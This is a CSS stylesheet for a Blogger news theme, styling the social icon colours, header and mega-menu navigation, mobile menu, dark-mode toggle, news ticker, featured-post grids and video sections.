.social-bg .github a,.social-bg-hover .github a:hover{
background-color:#24292e
}
.social-bg .soundcloud a,.social-bg-hover .soundcloud a:hover{
background:linear-gradient(#ff7400,#ff3400)
}
.social-bg .behance a,.social-bg-hover .behance a:hover{
background-color:#191919
}
.social-bg .digg a,.social-bg-hover .digg a:hover{
background-color:#1b1a19
}
.social-bg .delicious a,.social-bg-hover .delicious a:hover{
background-color:#0076e8
}
.social-bg .codepen a,.social-bg-hover .codepen a:hover{
background-color:#000
}
.social-bg .flipboard a,.social-bg-hover .flipboard a:hover{
background-color:#f52828
}
.social-bg .reddit a,.social-bg-hover .reddit a:hover{
background-color:#ff4500
}
.social-bg .whatsapp a,.social-bg-hover .whatsapp a:hover{
background-color:#3fbb50
}
.social-bg .messenger a,.social-bg-hover .messenger a:hover{
background-color:#0084ff
}
.social-bg .snapchat a,.social-bg-hover .snapchat a:hover{
background-color:#ffe700
}
.social-bg .telegram a,.social-bg-hover .telegram a:hover{
background-color:#179cde
}
.social-bg .steam a,.social-bg-hover .steam a:hover{
background:linear-gradient(5deg,#0d89bc,#112c5b,#0d1c47)
}
.social-bg .discord a,.social-bg-hover .discord a:hover{
background-color:#7289da
}
.social-bg .quora a,.social-bg-hover .quora a:hover{
background-color:#b92b27
}
.social-bg .tiktok a,.social-bg-hover .tiktok a:hover{
background-color:#fe2c55
}
.social-bg .share a,.social-bg-hover .share a:hover{
background-color:var(--meta-color)
}
.social-bg .email a,.social-bg-hover .email a:hover{
background-color:#888
}
.social-bg .external-link a,.social-bg-hover .external-link a:hover{
background-color:var(--title-color)
}
.social-color .blogger a,.social-color-hover .blogger a:hover{
color:#ff5722
}
.social-color .apple a,.social-color-hover .apple a:hover{
color:#333
}
.social-color .amazon a,.social-color-hover .amazon a:hover{
color:#fe9800
}
.social-color .microsoft a,.social-color-hover .microsoft a:hover{
color:#0067B8
}
.social-color .facebook a,.social-color .facebook-f a,.social-color-hover .facebook a:hover,.social-color-hover .facebook-f a:hover{
color:#3b5999
}
.social-color .twitter a,.social-color-hover .twitter a:hover{
color:#00acee
}
.social-color .youtube a,.social-color-hover .youtube a:hover{
color:#f50000
}
.social-color .instagram a,.social-color-hover .instagram a:hover{
color:#dd277b
}
.social-color .pinterest a,.social-color .pinterest-p a,.social-color-hover .pinterest a:hover,.social-color-hover .pinterest-p a:hover{
color:#ca2127
}
.social-color .dribbble a,.social-color-hover .dribbble a:hover{
color:#ea4c89
}
.social-color .linkedin a,.social-color-hover .linkedin a:hover{
color:#0077b5
}
.social-color .tumblr a,.social-color-hover .tumblr a:hover{
color:#365069
}
.social-color .twitch a,.social-color-hover .twitch a:hover{
color:#6441a5
}
.social-color .rss a,.social-color-hover .rss a:hover{
color:#ffc200
}
.social-color .skype a,.social-color-hover .skype a:hover{
color:#00aff0
}
.social-color .stumbleupon a,.social-color-hover .stumbleupon a:hover{
color:#eb4823
}
.social-color .vk a,.social-color-hover .vk a:hover{
color:#4a76a8
}
.social-color .stack-overflow a,.social-color-hover .stack-overflow a:hover{
color:#f48024
}
.social-color .github a,.social-color-hover .github a:hover{
color:#24292e
}
.social-color .soundcloud a,.social-color-hover .soundcloud a:hover{
color:#ff7400
}
.social-color .behance a,.social-color-hover .behance a:hover{
color:#191919
}
.social-color .digg a,.social-color-hover .digg a:hover{
color:#1b1a19
}
.social-color .delicious a,.social-color-hover .delicious a:hover{
color:#0076e8
}
.social-color .codepen a,.social-color-hover .codepen a:hover{
color:#000
}
.social-color .flipboard a,.social-color-hover .flipboard a:hover{
color:#f52828
}
.social-color .reddit a,.social-color-hover .reddit a:hover{
color:#ff4500
}
.social-color .whatsapp a,.social-color-hover .whatsapp a:hover{
color:#3fbb50
}
.social-color .messenger a,.social-color-hover .messenger a:hover{
color:#0084ff
}
.social-color .snapchat a,.social-color-hover .snapchat a:hover{
color:#ffe700
}
.social-color .telegram a,.social-color-hover .telegram a:hover{
color:#179cde
}
.social-color .steam a,.social-color-hover .steam a:hover{
color:#112c5b
}
.social-color .discord a,.social-color-hover .discord a:hover{
color:#7289da
}
.social-color .quora a,.social-color-hover .quora a:hover{
color:#b92b27
}
.social-color .tiktok a,.social-color-hover .tiktok a:hover{
color:#fe2c55
}
.social-color .share a,.social-color-hover .share a:hover{
color:var(--meta-color)
}
.social-color .email a,.social-color-hover .email a:hover{
color:#888
}
.social-color .external-link a,.social-color-hover .external-link a:hover{
color:var(--title-color)
}
#header-wrapper{
float:left;
width:100%;
z-index:50
}
.topbar-wrap{
position:relative;
float:left;
width:100%;
height:28px;
background-color:var(--topbar-bg);
border-top: 1px solid var(--topbar-border);
border-bottom: 1px solid var(--topbar-border);
z-index:1
}
.topbar .widget:last-child{
display:flex;
flex:1;
justify-content:flex-end
}
.topbar .link-list{
display:flex;
flex-wrap:wrap
}
.topbar .link-list li + li{
margin:0 0 0 18px
}
.rtl .topbar .link-list li + li{
margin:0 18px 0 0
}
.topbar .link-list a{
display:block;
font-size:12px;
color:var(--topbar-color);
line-height:28px
}
.topbar .link-list a:hover{
color:var(--topbar-hover-color)
}
.topbar .social-icons{
display:flex;
flex-wrap:wrap
}
.topbar .social-icons li + li{
margin:0 0 0 18px
}
.rtl .topbar .social-icons li + li{
margin:0 18px 0 0
}
.topbar .social-icons a{
display:block;
font-size:12px;
color:var(--topbar-color);
line-height:28px
}
.topbar .social-icons .rss a,.topbar .social-icons .email a,.topbar .social-icons .external-link a{
font-size:15px
}
.topbar .social-icons a:hover{
color:var(--topbar-hover-color)
}
.main-header,.header-inner,.header-header{
float:left;
width:100%;
height:105px;
background-color:var(--header-bg)
}
.header-inner{
background-color:rgba(0,0,0,0)
}
.is-boxed .header-header{
float:none;
width:1260px;
max-width:100%;
margin:0 auto;
padding:0
}
.header-items{
position:relative;
display:flex;
flex-wrap:wrap;
justify-content:space-between
}
.flex-left{
display:flex;
align-items:center;
z-index:15
}
.flex-right{
display:flex;
align-items:center;
position:absolute;
top:0;
right:0;
height:105px;
z-index:15
}
.rtl .flex-right{
left:0;
right:unset
}
.main-logo{
display:flex;
align-items:center;
flex-shrink:0;
height:105px;
overflow:hidden;
margin:0 14px 0 0
}
.rtl .main-logo{
margin:0 0 0 14px
}
.main-logo img{
display:block;
width:auto;
height:auto;
max-height:52px
}
.is-dark .main-logo img {
-webkit-filter: invert(1);
filter: invert(1);
}
.main-logo .title{
max-width:100%;
font-size:25px;
color:var(--header-color);
line-height:40px;
font-weight:700;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis
}
.main-logo .title a{
color:var(--header-color)
}
.main-logo .title a:hover{
color:var(--header-hover-color)
}
.main-logo #h1-off{
display:none;
visibility:hidden
}
#bindz-pro-main-nav{
z-index:10
}
#bindz-pro-main-nav .widget,#bindz-pro-main-nav .widget > .widget-title{
display:none
}
#bindz-pro-main-nav .show-menu{
display:block
}
#bindz-pro-main-nav ul#bindz-pro-main-nav-menu{
display:flex;
height:105px
}
#bindz-pro-main-nav ul > li{
position:relative;
display:flex;
flex-shrink:0
}
#bindz-pro-main-nav-menu > li > a{
position:relative;
display:flex;
font-family:var(--menu-font);
font-size:14px;
color:var(--header-color);
font-weight:700;
align-items:center;
text-transform:uppercase;
padding:0 14px
}
#bindz-pro-main-nav-menu > li:hover > a{
color:var(--header-hover-color)
}
#bindz-pro-main-nav ul > li > ul,#bindz-pro-main-nav ul > li > .ul{
position:absolute;
left:0;
top:105px;
width:180px;
background-color:var(--submenu-bg);
z-index:99999;
padding:7px 0;
backface-visibility:hidden;
visibility:hidden;
opacity:0;
box-shadow:0 1px 2px rgba(0,0,0,0.1),0 5px 10px 0 rgba(0,0,0,0.1)
}
.rtl #bindz-pro-main-nav ul > li > ul,.rtl #bindz-pro-main-nav ul > li > .ul{
left:auto;
right:0
}
#bindz-pro-main-nav ul > li > ul > li > ul{
position:absolute;
top:-7px;
left:100%;
margin:0
}
.rtl #bindz-pro-main-nav ul > li > ul > li > ul{
left:unset;
right:100%
}
#bindz-pro-main-nav ul > li > ul > li{
display:block;
float:none;
position:relative
}
.rtl #bindz-pro-main-nav ul > li > ul > li{
float:none
}
#bindz-pro-main-nav ul > li > ul > li a{
position:relative;
display:block;
font-size:14px;
color:var(--submenu-color);
padding:7px 14px
}
#bindz-pro-main-nav ul > li > ul > li:hover > a{
color:var(--submenu-hover-color)
}
#bindz-pro-main-nav ul > li.has-sub > a:after{
content:'\e5cf';
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
margin:-4px 0 0 2px
}
.rtl #bindz-pro-main-nav ul > li.has-sub > a:after{
margin:-4px 2px 0 0
}
#bindz-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\e5cc';
float:right;
margin:0
}
.rtl #bindz-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\e5cb';
float:left;
margin:0
}
#bindz-pro-main-nav ul ul,#bindz-pro-main-nav ul .ul{
transition:all .17s ease
}
#bindz-pro-main-nav ul > li:hover > ul,#bindz-pro-main-nav ul > li:hover > .ul,#bindz-pro-main-nav ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1;
transform:translate3d(0,0,0);
margin:0
}
#bindz-pro-main-nav .mega-menu{
position:static!important
}
#bindz-pro-main-nav .mega-menu > .ul{
width:100%;
background-color:var(--mega-bg);
overflow:hidden;
padding:20px
}
.mega-menu .mega-items{
display:grid;
grid-template-columns:repeat(5,1fr);
column-gap:20px
}
.mega-menu .mega-items.no-items{
grid-template-columns:1fr
}
.mega-items .mega-item{
--title-color:var(--mega-color);
--title-hover-color:var(--mega-hover-color);
--meta-color:var(--mega-meta-color);
width:100%;
display:flex;
flex-direction:column
}
.mega-item .entry-image-wrap{
width:100%;
height:114px;
z-index:1;
margin:0 0 8px
}
.mega-item .entry-title{
font-size:14px
}
.mega-menu .error-msg{
justify-content:center
}
.mobile-menu-toggle{
display:none;
height:34px;
font-size:26px;
color:var(--header-color);
align-items:center;
padding:0 13px 0 16px
}
.rtl .mobile-menu-toggle{
padding:0 16px 0 13px
}
.mobile-menu-toggle:after{
content:'\e5d2';
font-family:'Material Icons Round';
font-weight:400
}
.mobile-menu-toggle:hover{
color:var(--header-hover-color)
}
.toggle-wrap{
background-color:var(--header-bg);
display:flex;
align-items:center;
z-index:20
}
.darkmode-toggle{
display:flex;
align-items:center;
position:relative;
width:34px;
height:20px;
background-color:var(--gray-bg);
font-size:12px;
color:var(--header-color);
margin:0 15px 0 0;
border-radius:20px
}
.rtl .darkmode-toggle{
margin:0 0 0 15px
}
.darkmode-toggle:before{
position:absolute;
left:2px;
content:'\e518';
font-family:'PBT Icons';
width:16px;
height:16px;
background-color:var(--header-bg);
flex-shrink:0;
font-weight:400;
line-height:16px;
text-align:center;
z-index:2;
border-radius:50%;
box-shadow:0 0 2px rgba(0,0,0,0.1);
transition:left .17s ease
}
.is-dark .darkmode-toggle:before{
content:'\ea46';
left:16px
}
.rtl .darkmode-toggle:before{
left:16px
}
.rtl.is-dark .darkmode-toggle:before{
left:2px
}
.darkmode-toggle:after{
position:absolute;
right:4px;
content:'\ea46';
font-family:'Material Icons Round';
width:10px;
height:10px;
flex-shrink:0;
font-size:8px;
font-weight:400;
line-height:10px;
text-align:center;
opacity:.5;
transition:right .17s ease
}
.is-dark .darkmode-toggle:after{
content:'\e518';
right:20px
}
.rtl .darkmode-toggle:after{
right:20px
}
.rtl.is-dark .darkmode-toggle:after{
right:4px
}
.darkmode-toggle:hover:before{
color:var(--header-hover-color)
}
.search-toggle{
display:flex;
align-items:center;
justify-content:center;
width:34px;
height:34px;
background-color:var(--gray-bg);
color:var(--header-color);
font-size:24px;
cursor:pointer;
border-radius:var(--radius)
}
.search-toggle:before{
display:block;
content:'\e8b6';
font-family:'Material Icons Round';
font-weight:400
}
.search-toggle:hover{
color:var(--header-hover-color)
}
#main-search-wrap{
display:none;
position:absolute;
top:0;
right:0;
width:100%;
height:105px;
background-color:var(--header-bg);
z-index:25
}
.rtl #main-search-wrap{
left:0;
right:unset
}
@-webkit-keyframes showSearch{
0%{
width:80%;
opacity:0
}
100%{
width:100%;
opacity:1
}
}
.main-search{
position:relative;
float:right;
width:100%;
height:100%;
display:flex;
align-items:center;
animation:showSearch .17s ease
}
.rtl .main-search{
float:left
}
.main-search .search-form{
display:flex;
flex:1;
height:34px
}
.main-search .search-input{
width:100%;
flex:1;
font-family:inherit;
font-size:15px;
color:var(--header-color);
font-weight:400;
text-align:left
}
.rtl .main-search .search-input{
text-align:right
}
.main-search .search-input::placeholder{
color:var(--header-color);
opacity:.65;
outline:none
}
.main-search .search-toggle:before{
content:'\e5cd'
}
.overlay{
visibility:hidden;
opacity:0;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
background-color:rgba(17,17,17,0.3);
z-index:1000;
-webkit-backdrop-filter:saturate(100%) blur(1px);
-ms-backdrop-filter:saturate(100%) blur(1px);
-o-backdrop-filter:saturate(100%) blur(1px);
backdrop-filter:saturate(100%) blur(1px);
margin:0;
transition:all .25s ease
}
#slide-menu{
display:none;
position:fixed;
width:300px;
height:100%;
top:0;
left:0;
bottom:0;
background-color:var(--mobilemenu-bg);
overflow:hidden;
z-index:1010;
left:0;
-webkit-transform:translateX(-100%);
transform:translateX(-100%);
visibility:hidden;
box-shadow:3px 0 10px rgba(0,0,0,0.1);
transition:all .25s ease
}
.rtl #slide-menu{
left:unset;
right:0;
-webkit-transform:translateX(100%);
transform:translateX(100%)
}
.nav-active #slide-menu,.rtl .nav-active #slide-menu{
-webkit-transform:translateX(0);
transform:translateX(0);
visibility:visible
}
.slide-menu-header{
height:105px;
background-color:var(--header-bg);
overflow:hidden;
display:flex;
align-items:center;
justify-content:space-between;
box-shadow:0 0 10px rgba(0,0,0,0.1)
}
.mobile-logo{
display:flex;
flex:1;
width:100%;
overflow:hidden;
padding:0 0 0 20px
}
.rtl .mobile-logo{
padding:0 20px 0 0
}
.mobile-logo .homepage{
max-width:100%;
font-size:25px;
color:var(--header-color);
line-height:40px;
font-weight:700;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis
}
.mobile-logo .homepage:hover{
color:var(--header-hover-color)
}
.mobile-logo .logo-img img{
display:block;
width:auto;
max-width:100%;
height:auto;
max-height:40px
}
.hide-mobile-menu{
display:flex;
height:100%;
color:var(--header-color);
font-size:26px;
align-items:center;
z-index:20;
padding:0 15px
}
.hide-mobile-menu:before{
content:'\e5cd';
font-family:'Material Icons Round';
font-weight:400
}
.hide-mobile-menu:hover{
color:var(--header-hover-color)
}
.slide-menu-flex{
display:flex;
height:calc(100% - 105px);
flex-direction:column;
justify-content:space-between;
overflow:hidden;
overflow-y:auto;
-webkit-overflow-scrolling:touch
}
.mobile-menu{
padding:20px
}
.mobile-menu .m-sub{
display:none;
grid-column:1/3;
overflow:hidden
}
.mobile-menu ul li a{
display:block;
font-size:14px;
color:var(--mobilemenu-color);
font-weight:400;
padding:10px 0
}
.mobile-menu > ul > li > a{
font-family:var(--menu-font);
font-weight:700;
text-transform:uppercase
}
.mobile-menu li.has-sub{
display:grid;
grid-template-columns:1fr 34px
}
.mobile-menu .submenu-toggle{
display:block;
align-self:center;
font-size:24px;
color:var(--mobilemenu-color);
text-align:right
}
.rtl .mobile-menu .submenu-toggle{
text-align:left
}
.mobile-menu .submenu-toggle:before{
content:'\e5cf';
font-family:'Material Icons Round';
font-weight:400
}
.mobile-menu .expanded > .submenu-toggle:before{
content:'\e5ce'
}
.mobile-menu ul li a:hover,.mobile-menu .submenu-toggle:hover{
color:var(--mobilemenu-hover-color)
}
.mobile-menu li.has-sub li a{
font-size:14px;
opacity:.75;
padding:10px
}
.mobile-menu li.has-sub li li a{
padding:10px 20px
}
.mm-footer{
padding:20px
}
.mm-footer .mm-social{
margin:0 0 10px
}
.mm-footer ul{
display:flex;
flex-wrap:wrap
}
.mm-footer li{
margin:0 15px 0 0
}
.rtl .mm-footer li{
margin:0 0 0 15px
}
.mm-footer li:last-child{
margin:0
}
.mm-footer .mm-menu li{
margin-top:5px
}
.mm-footer a{
display:block;
font-size:14px;
color:var(--mobilemenu-color)
}
.mm-footer .rss a,.mm-footer .email a,.mm-footer .external-link a{
font-size:18px
}
.mm-footer a:hover{
color:var(--mobilemenu-hover-color)
}
#header-ads-wrap{
float:left;
width:100%
}
.header-ads .widget{
position:relative;
margin:30px 0 0
}
#ticker-wrapper {
position: relative;
background-color: #8d2cbe;
background: -moz-linear-gradient(left, #8d2cbe 0%, #4915b3 100%);
background: -webkit-linear-gradient(left, #8d2cbe 0%, #4915b3 100%);
background: linear-gradient(to right, #8d2cbe 0%, #4915b3 100%);
}
.bgify-cover {
left: 0;
top: 0;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiibDHsZ4IM8szZnEETUD4U0sUtznCGyDxl1somqzLhfJDuuEkEdb_wVM_FFG6PUB9XRyFotN1jQbxYpQorBaSnCocw3iFHyizGa9oyT6RuLMu-CZpu2Eb7Wfl4GocZC1cC_TlCQbaGXEWYyHOF9OG-vRPlrWU3MRTVWHwc0LviKfsFYWY27uHkXqHJUTE/s16000/top-bar-bg.39516b2d.jpg);
position: absolute;
background-position: 50%;
background-size: cover;
background-repeat: no-repeat;
width: 100%;
height: 100%;
}
#ticker-wrapper,#ticker .widget{
float:left;
width:100%;
}
.is-dark #ticker-wrapper {
background-color: #0c0c0c;
background: -moz-linear-gradient(left, #8d2cbe 0%, #4915b3 100%);
background: -webkit-linear-gradient(left, #1d2129 0%, #1d2129 100%);
background: linear-gradient(to right, #1d2129 0%, #1d2129 100%);
}
.is-dark .bgify-cover {
display:none;
}
#ticker .widget{
display:none;
align-items:flex-start;
margin:0;
padding:20px 0
}
#ticker .widget.is-visible,#ticker .widget.PopularPosts{
display:flex
}
.ticker .widget-title{
display:flex;
align-items:center;
height:30px;
background-color: #12238c;
color: #ffffff;
padding:0 9px;
margin:0 10px 0 0
}
.rtl .ticker .widget-title{
margin:0 0 0 10px
}
.ticker .widget-title .title{
font-size:12px;
font-weight:600;
text-transform:uppercase
}
.ticker .widget-content{
display:flex;
justify-content:space-between;
flex:1;
height:30px
}
.ticker .loader{
justify-content:flex-start
}
.ticker .loader:after{
width:16px;
height:16px;
border-width:1.5px
}
.ticker .error-msg{
max-width:100%;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis;
padding:0
}
.ticker-items{
position:relative;
display:flex;
align-items:center;
flex:1;
overflow:hidden
}
.ticker-item{
position:absolute;
top:0;
left:0;
width:100%;
opacity:0;
visibility:hidden;
transform:translate3d(5px,0,0);
pointer-events:none;
transition:all .85s ease
}
.rtl .ticker-item{
left:unset;
right:0;
transform:translate3d(-10px,0,0)
}
.ticker-item.active{
opacity:1;
visibility:visible;
transform:translate3d(0,0,0);
pointer-events:initial
}
.ticker-item .entry-title{
height:30px;
display:flex;
font-size:16px;
font-weight:600;
line-height:30px
}
.ticker-item .entry-title a{
max-width:100%;
overflow:hidden;
color: #ffffff;
white-space:nowrap;
text-overflow:ellipsis
}
.ticker-nav{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:5px;
padding:0 0 0 10px
}
.rtl .ticker-nav{
padding:0 10px 0 0
}
.ticker-nav button{
display:flex;
width:30px;
height:30px;
font-size:18px;
background-color: #12238c;
border: 1px solid #12238c;
border-radius:5px;
color: #ffffff;
align-items:center;
justify-content:center;
border:0
}
.ticker-nav button:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
.ticker-nav button:before{
display:block;
font-family:'Material Icons Round'
}
.ticker-nav .tn-prev:before,.rtl .ticker-nav .tn-next:before{
content:'\e5cb'
}
.ticker-nav .tn-next:before,.rtl .ticker-nav .tn-prev:before{
content:'\e5cc'
}
#featured-wrapper,#featured .widget,#featured .widget-content{
float:left;
width:100%;
margin:0
}
#custom-con-wrapper,#content-section-3 .widget,#content-section-3 .widget-content{
float:left;
width:100%;
margin:0
}
#custom-con-wrapper {
padding: 30px 0;
}
.is-dark #custom-con-wrapper {
background-color:rgba(12,12,12,.8);
}
.is-dark #content-section-3 .grid2-item {
background-color: rgb(255 255 255 / 3%);
}
#content-section-3 .widget {
}
#custom-con3-wrapper .error-msg {
flex-wrap: wrap;
text-align: center;
align-items: center;
justify-content: center;
}
.custom-con2-wrapper-bg  {
left: 0;
top: 0;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfZvw6V5FtsbKssSFiwKEY6EX51MzRIdr9XCrlLW-2T3_vXY3qqycjkw9Iv9Zi5864ZOBT_5OGu6nyDelrDaOf2tpTfzZ5zdeRuO-Li7bNvnvqNP0qL1EY7Ecp9XjeSTvtPcJGUzXsTXJrj9E2w6M8PIl76xEcfu8VbtrkLaTJIHRl1uDog9oUP1aX4LY/s16000/trending-bg.jpg);
background-attachment: fixed;
position: absolute;
background-position: 50%;
background-size: cover;
background-repeat: no-repeat;
width: 100%;
height: 100%;
}
.custom-con2-wrapper-bg:before {
position: absolute;
content: "";
left: 0;
top: 0;
height: 100%;
width: 100%;
background: rgba(0,0,0,.9);
}
#custom-con2-wrapper,#content-section-4 .widget,#content-section-4 .widget-content, #custom-con3-wrapper,#content-section-5 .widget,#content-section-5 .widget-content, #custom-con4-wrapper,#content-section-6 .widget,#content-section-6 .widget-content{
float:left;
width:100%;
margin:0
}
#custom-con4-wrapper #content-section-6 .widget .widget-content {
margin-bottom:30px;
}
#custom-con4-wrapper #content-section-6 .widget:last-child .widget-content {
margin-bottom:0;
}
#custom-con2-wrapper, #custom-con4-wrapper {
padding:0;
margin:30px 0 0;
}
#custom-con2-wrapper {
position: relative;
padding: 25px 0;
}
#custom-con2-wrapper .video-style .title-wrap, #custom-con2-wrapper .video-style .title-wrap > .title {
background-color: var(--video-widget-bg);
color:#fff;
}
#featured .widget{
display:none;
margin:30px 0 0
}
#featured .widget.is-visible,#featured .widget.PopularPosts{
display:block
}
#featured .widget-content{
display:flex;
align-items:center;
justify-content:center;
min-height:482px;
margin:0
}
#featured .widget-content.type-feat1, #featured .type-feat1 .widget-content {
min-height:380px;
}
#featured .error-msg{
padding:0
}
.featured-items{
width:100%;
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:10px
}
.featured-grid{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:10px
}
.featured-item{
width:100%;
height:240px
}
.featured-item.item-0{
height:100%
}
.featured-item .entry-image-wrap{
width:100%;
height:100%;
border-radius: 10px;
}
.type-feat1 .featured-item .entry-image-wrap {
border-radius: 0;
}
.featured-item .entry-image-wrap.before-mask:before, .featured-item .entry-info {
border-radius: 0 0 10px 10px;
}
.type-feat1 .featured-item .entry-image-wrap.before-mask:before, .type-feat1 .featured-item .entry-info {
border-radius: 0;
}
.featured-item.item-0 .entry-info{
padding:20px
}
.type-feat1 .featured-item.item-0 .entry-info {
padding:15px
}
.featured-item .entry-title{
font-size:15px
}
.featured-item.item-0 .entry-title{
font-size:25px
}
.type-feat1 .featured-item.item-0 .entry-title, .type-feat1 .featured-item .entry-title {
font-size:22px
}
.featured-item .entry-meta{
flex-wrap:wrap
}
.featured-items .cs.item-0 .entry-image-wrap.is-video:after{
top:20px;
right:20px
}
.rtl .featured-items .cs.item-0 .entry-image-wrap.is-video:after{
left:20px;
right:unset
}
.type-feat1 .featured-items{
grid-template-columns: 1fr;
}
.type-feat1 .entry-category{
position:absolute;
top:15px;
left:15px;
z-index: 10;
}
.type-feat1 .featured-grid{
grid-template-columns:repeat(4,1fr);
grid-gap: 20px;
}
.type-feat3 .featured-items{
grid-template-columns:repeat(3, 1fr)
}
.type-feat3 .featured-grid{
grid-column:2/4
}
.type-feat3 .featured-item.item-0 .entry-info{
padding:15px
}
.type-feat3 .featured-item .entry-title{
font-size:17px
}
.type-feat3 .featured-item.item-0 .entry-title{
font-size:21px
}
.type-feat1 .featured-item, .type-feat1 .featured-item.item-0 {
width: 100%;
height: 380px;
}
.title-wrap{
display:flex;
height:30px;
margin:0 0 25px;
position:relative;
justify-content:space-between;
}
.title-wrap > *{
display:flex;
align-items:center
}
.title-wrap > .title{
position:relative;
height:30px;
background: var(--widget-title-bg);
font-family:var(--title-font);
font-size:13px;
color:var(--widget-title-color);
font-weight:600;
text-transform:uppercase;
padding:0 13px
}
.title-wrap:before {
position: absolute;
content: "";
right: 0;
top: 50%;
transform: translateY(-50%);
height: 2px;
width: 100%;
background: var(--main-color);
}
.content-section .title-wrap:before, .title-wrap.main-title:before {
right: auto;
left:0;
width: 65%;
}
.rtl .content-section .title-wrap:before, .rtl .title-wrap.main-title:before {
right: 0;
left:auto;
}
.title-wrap > .title-link{
font-size:13px;
background-color:rgb(100 92 248 / 11%);
color:var(--main-color);
font-weight: 600;
letter-spacing: 0.5px;
padding:0 13px;
position:relative;
}
.title-wrap > .title-link:hover{
background-color:var(--main-color)
color:#ffffff
}
.content-section,.content-section .content-block{
float:left;
width:100%
}
.content-section .widget{
display:none;
float:left;
width:100%;
margin:0 0 30px
}
.content-section .widget.column-style{
width:calc((100% - 25px) / 2)
}
.content-section .widget[data-align="right"]{
float:right
}
.content-section .widget.is-visible{
display:flex;
flex-direction:column
}
.content-section .widget.is-ad{
display:block
}
#content-section-2 .widget:last-child{
margin:0
}
.content-section .loader{
height:180px
}
.block-items{
display:grid;
grid-template-columns:repeat(2,1fr);
align-items:start;
grid-gap:25px
}
.block-item{
display:flex;
flex-direction:column
}
.block-items .item-0 .entry-image-wrap{
width:100%;
height:180px;
margin:0 0 12px
}
.block-items .item-0 .entry-title{
font-size:21px
}
.block-items .item-0 .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.block-items .item-0 .entry-meta{
flex-wrap:wrap;
margin:10px 0 0
}
.block-list{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.block-list .block-item{
flex-direction:row
}
.block-list .entry-header{
flex:1
}
.block-list .entry-image-wrap{
width:98px;
height:65px;
margin:0 13px 0 0
}
.rtl .block-list .entry-image-wrap{
margin:0 0 0 13px
}
.block-list .entry-title{
font-size:14px
}
.grid-items{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:25px
}
#custom-con2-wrapper .grid-items{
display:grid;
grid-template-columns:repeat(4,1fr);
grid-gap:25px
}
.grid-item{
display:flex;
flex-direction:column
}
.grid-item .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
#custom-con2-wrapper .grid-item .entry-image-wrap{
height:170px;
}
#custom-con4-wrapper .grid-item .entry-image-wrap{
height:230px;
}
.grid-item .entry-title{
font-size:14px
}
#custom-con2-wrapper .grid-item .entry-image-wrap .entry-category, #custom-con4-wrapper .grid-item .entry-image-wrap .entry-category{
left: 10px;
top:10px;
bottom: auto;
}
#custom-con2-wrapper .grid-item .entry-title a {
color:#ffffff;
}
.grid2-items{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:25px
}
#custom-con3-wrapper .grid2-items {
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 0;
}
#custom-con3-wrapper .title-wrap {
display: none;
}
#content-section-3 .grid2-items{
display:grid;
grid-template-columns:repeat(4,1fr);
grid-gap:25px
}
.grid2-item{
display:flex;
flex-direction:column;
width:100%
}
#custom-con3-wrapper .grid2-item {
position:relative;
}
#content-section-3 .grid2-item {
background-color: #ffffff;
border-radius: 0 0 10px 10px;
box-shadow: 0px 0px 35px rgb(0 0 0 / 5%);
}
#content-section-3 .grid2-item .entry-header {
padding:10px 15px;
}
.grid2-item .entry-image-wrap{
width:100%;
height:180px;
margin:0 0 12px
}
#custom-con3-wrapper .grid2-item .entry-image-wrap {
height: 450px;
margin:0
}
#custom-con3-wrapper .grid2-item .entry-category {
position:absolute;
left: 10px;
top: 10px;
bottom: auto;
z-index: 10;
}
#custom-con3-wrapper .grid2-item  .entry-header {
}
.grid2-item .entry-title{
font-size:19px
}
.grid2-item .entry-meta{
flex-wrap:wrap
}
.video-style .widget-content{
--title-color:var(--video-widget-color);
--title-hover-color:var(--video-widget-hover-color);
--meta-color:var(--video-widget-meta-color)
}
.video-style .widget-content{
}
.video-items{
display:grid;
grid-template-columns:1fr;
align-items:start;
grid-gap:25px
}
.video-style .video-items{
grid-gap:20px
}
.video-items .cs .entry-inner{
height:320px
}
.video-items .cs .entry-image-wrap{
width:100%;
height:100%
}
.video-items .cs .entry-title{
font-size:23px
}
.video-items .cs .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.video-items .cs .entry-meta{
flex-wrap:wrap
}
.video-cards{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:20px
}
.video-grid{
display:grid;
grid-template-columns:repeat(4,1fr);
grid-gap:25px
}
.video-style .video-grid{
grid-gap:20px
}
.video-grid .video-item{
display:flex;
flex-direction:column
}
.video-grid .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
.video-style .video-grid .entry-image-wrap{
height:180px
}
.video-grid .entry-title{
font-size:14px
}
.video-style .video-grid{
--title-font-weight:600
}
.column-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.col-item{
display:flex
}
.col-item .entry-inner{
height:180px
}
.col-item .entry-image-wrap{
width:98px;
height:65px;
margin:0 13px 0 0
}
.rtl .col-item .entry-image-wrap{
margin:0 0 0 13px
}
.col-item .entry-inner .entry-image-wrap{
width:100%;
height:100%;
margin:0
}
.col-item .entry-header:not(.entry-info){
flex:1
}
.col-item .entry-title{
font-size:14px
}
.col-item .entry-inner .entry-title{
font-size:19px
}
.col-item .entry-inner .entry-meta{
flex-wrap:wrap
}
#main{
float:left;
width:100%
}
.is-home .has-margin #main{
margin:0 0 30px
}
.queryMessage .query-info{
display:flex;
align-items:center;
font-family:var(--title-font);
font-size:17px;
color:var(--title-color);
font-weight:700;
text-transform:uppercase;
margin:0 0 20px
}
